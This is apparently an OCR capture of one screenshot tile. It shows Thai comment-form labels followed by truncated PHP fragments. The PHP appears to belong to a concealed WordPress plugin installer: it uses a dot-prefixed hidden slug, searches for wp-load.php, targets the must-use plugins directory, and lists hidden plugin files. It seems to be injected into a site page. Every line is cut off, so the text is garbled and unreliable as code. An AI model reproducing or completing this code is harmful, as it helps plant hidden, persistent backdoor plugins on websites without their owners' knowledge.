
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl
$_sc_files = array( '._ridge-enhancer-lite/._ri